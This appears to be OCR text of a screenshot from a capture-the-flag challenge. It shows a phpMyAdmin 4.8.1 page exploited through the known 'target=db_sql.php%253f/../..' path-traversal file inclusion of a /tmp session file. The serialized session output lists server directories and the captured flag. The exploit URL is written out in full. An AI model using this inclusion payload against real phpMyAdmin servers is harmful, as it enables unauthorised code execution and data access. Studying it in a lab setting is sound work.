 不安全 | ctfgame.acdxvfsvd.net:20006/index.php?target=db_sql.php%253f/../../../../../../../../../../../../../../tmp/sess_ft262cg8vj2v0r8feei75nlveojcmu32
吉他谱 学校平台 学习资料 WP 工具 大手子们的博客 file manage Whale | 笔记管理系统 大美西安 神盾云 ChinaMobile 蓝鲸安全 - 强大的
dmin
伺服器: localhost
資料庫 SQL 狀態 匯出 匯入 設定 變數 字元編碼 引擎 附加元件
db_export.php db_import.php db_multi_table_query.php db_operations.php db_qbe.php db_routines.php db_search.php db_sql.php db_sql_autocomplete.php db_sql_format.p
db_tracking.php db_triggers.php doc error_report.php examples export.php favicon.ico gis_data_editor.php import.php import_status.php index.php info.php js libraries license
logout.php navigation.php normalization.php package.json phpcs.xml.dist phpinfo.php phpmyadmin.css.php prefs_forms.php prefs_manage.php prefs_twofactor.php print.css
server_binlog.php server_collations.php server_databases.php server_engines.php server_export.php server_import.php server_plugins.php server_privileges.php server_replicat
server_status.php server_status_advisor.php server_status_monitor.php server_status_processes.php server_status_queries.php server_status_variables.php server_user_groups.p
ema
show_config_errors.php sql sql.php tbl_addfield.php tbl_change.php tbl_chart.php tbl_create.php tbl_export.php tbl_find_replace.php tbl_get_field.php tbl_gis_visualization.php
tbl_indexes.php tbl_operations.php tbl_recent_favorite.php tbl_relation.php tbl_replace.php tbl_row_action.php tbl_select.php tbl_sql.php tbl_structure.php tbl_tracking.php tbl_
tbl_zoom_select.php templates themes themes.php tmp transformation_overview.php transformation_wrapper.php url.php user_password.php vendor version_check.php view_
view_operations.php yarn.lock
'";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:"GEOM";s:14:"display_binary";b:1;}s:32:"79a71
{s:3:"sql";s:32:"SELECT 'bin boot dev etc home lib lib64 media mnt nctfffffffff opt proc root run sbin srv start.sh sys tmp usr var
'";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:"GEOM";s:14:"display_binary";b:1;}s:32:"9601d
{s:3:"sql";s:45:"SELECT 'nctf{Y0u_4r3_A_G00d_Hacker}
'";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:"GEOM";s:14:"display_binary";b:1;}}s:6:"pftext"
{s:7:"Console";a:1:{s:4:"Mode";s:8:"collapse";}s:7:"Servers";a:1:{i:1;a:2:{s:7:"only_db";s:0:"";s:7:"hide_db";s:0:"";}}}debug|a:0:{}Import_message|a:2:
{s:7:"message";N;s:11:"go_back_url";s:14:"server_sql.php";}is_multi_query|b:0;sql_from_query_box|b:1;sql_history|a:3:{i:0;a:3:{s:2:"db";s:0:"";s:5:"table";s:0:"";s:8:"sqlquery";s:30:"SEL
CONTRIBUTING.md ChangeLog DCO LICENSE README RELEASE-DATE-4.8.1 ajax.php browse_foreigners.php changelog.php chk_rel.php composer.json composer.lock config.i
db_central_columns.php db_datadict.php db_designer.php db_events.php db_export.php db_import.php db_multi_table_query.php db_operations.php db_qbe.php db_routine
db_sql.php db_sql_autocomplete.php db_sql_format.php db_structure.php db_tracking.php db_triggers.php doc error_report.php examples export.php favicon.ico gis_data_edi
import_status.php index.php info.php js libraries license.php lint.php locale logout.php navigation.php normalization.php package.json phpcs.xml.dist phpinfo.php phpmyadmi
prefs_manage.php prefs_twofactor.php print.css robots.txt schema_export.php server_binlog.php server_collations.php server_databases.php server_engines.php server_export
server_plugins.php server_privileges.php server_replication.php server_sql.php server_status.php server_status_advisor.php server_status_monitor.php server_status_processes.p
server_status_variables.php server_user_groups.php server_variables.php setup show_config_errors.php sql sql.php tbl_addfield.php tbl_change.php tbl_chart.php tbl_create.ph
tbl_find_replace.php tbl_get_field.php tbl_gis_visualization.php tbl_import.php tbl_indexes.php tbl_operations.php tbl_recent_favorite.php tbl_relation.php tbl_replace.php tbl_r
tbl_sql.php tbl_structure.php tbl_tracking.php tbl_triggers.php tbl_zoom_select.php templates themes themes.php tmp transformation_overview.php transformation_wrapper.p
vendor version_check.php view_create.php view_operations.php yarn.lock '";}i:1;a:3:{s:2:"db";s:0:"";s:5:"table";s:0:"";s:8:"sqlquery";s:32:"SELECT 'bin boot dev etc home lib lib64 me
root run sbin srv start.sh sys tmp usr var '";}i:2;a:3:{s:2:"db";s:0:"";s:5:"table";s:0:"";s:8:"sqlquery";s:45:"SELECT 'nctf{Y0u_4r3_A_G00d_Hacker} '";}}prev_errors|a:2:
{s:32:"d23889eecf2592e8e53d240080ceee60";O:16:"PhpMyAdmin\Error":12:{s:7:"*file";s:11:"./index.php";s:7:"*line";i:61;s:12:"*backtrace";a:1:{i:0;a:3:
{s:4:"file";s:11:"./index.php";s:4:"line";i:61;s:8:"function";s:7:"include";}}s:16:"*hide_location";b:0;s:9:"*number";i:2;s:9:"*string";s:0:"";s:10:"*message";s:141:"include(db_sql.php%3f/.